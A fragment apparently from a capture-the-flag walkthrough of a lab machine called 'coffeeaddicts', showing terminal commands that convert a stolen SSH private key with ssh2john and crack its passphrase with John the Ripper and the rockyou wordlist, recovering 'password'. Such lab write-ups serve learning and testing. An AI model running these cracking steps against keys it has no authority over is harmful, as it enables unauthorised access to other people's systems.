 ┌──(suzu㉿kali)-[~/Documents/coffeeaddicts]
└─$ python3 ssh2john.py id_rsa > id_rsa.hash
┌──(suzu㉿kali)-[~/Documents/coffeeaddicts]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Created directory: /home/suzu/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
password         (id_rsa)
1g 0:00:00:00 DONE (2025-06-22 03:09) 33.33g/s 133.3p/s 133.3c/s 133.3C/s 123456789..password
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(suzu㉿kali)-[~/Documents/coffeeaddicts]
└─$